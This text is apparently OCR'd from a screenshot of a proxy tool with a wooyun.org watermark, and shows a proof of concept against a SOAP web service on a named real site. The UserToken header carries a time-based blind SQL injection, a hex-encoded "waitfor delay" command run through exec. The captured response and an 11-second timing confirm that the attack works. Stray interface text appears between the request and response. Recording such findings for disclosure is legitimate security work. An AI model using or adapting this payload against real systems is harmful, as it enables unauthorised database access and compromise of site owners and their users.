 POST /DesktopModules/C_Info/WebService/C_InfoService.asmx HTTP/1.1
Host: www.crecg.com
Content-Type: text/xml; charset=utf-8
Content-Length: 586
SOAPAction: "http://tempuri.org/GetC_InfoSharedModules"
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Header>
<AuthHeader xmlns="http://tempuri.org/">
<UserToken>aa' and 1=2;; declare @s varchar(800) set
@s=cast(0x77616974666f722064656c61792027303a303a313027 as
varchar(800)) exec (@s);select 3 --'</UserToken>
</AuthHeader>
</soap:Header>
<soap:Body>
<GetC_InfoSharedModules xmlns="http://tempuri.org/" />
</soap:Body>
</soap:Envelope>
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Cache-Control: private, max-age=0
Content-Length: 852
Content-Type: text/xml; charset=utf-8
Server: Microsoft-IIS/7.5
Set-Cookie: yunsuo_session_verify=98bdf420f839688a7459157214a53175; path=/;
Set-Cookie: yunsuo_session_verify=98bdf420f839688a7459157214a53175; path=/;; path=/
Set-Cookie: .ASPXANONYMOUS=S24LqYxJ0QEkAAAAYjBmOTJlMzUtMjgyOS00YzFkLWJmMGYtNjhiNmY1OWZkYmFm0; expires=Thu,
07-Jan-2016 20:47:45 GMT; path=/; HttpOnly
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Fri, 30 Oct 2015 10:07:54 GMT
<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><GetC_InfoSharedModulesResponse
xmlns="http://tempuri.org/"><GetC_InfoSharedModulesResult><xs:schema id="NewDataSet" xmlns=""
xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns:msdata="urn:schemas-microsoft-com:xml-msdata"><xs:element
name="NewDataSet" msdata:IsDataSet="true" msdata:UseCurrentLocale="true"><xs:complexType><xs:choice minOccurs="0"
maxOccurs="unbounded" /></xs:complexType></xs:element></xs:schema><diffgr:diffgram
xmlns:msdata="urn:schemas-microsoft-com:xml-msdata" xmlns:diffgr="urn:schemas-microsoft-com:xml-diffgram-v1"
/></GetC_InfoSharedModulesResult></GetC_InfoSharedModulesResponse></soap:Body></soap:Envelope>
? < + > Type a search term 0 matches
www.wooyun.org
1,397 bytes | 11,079 millis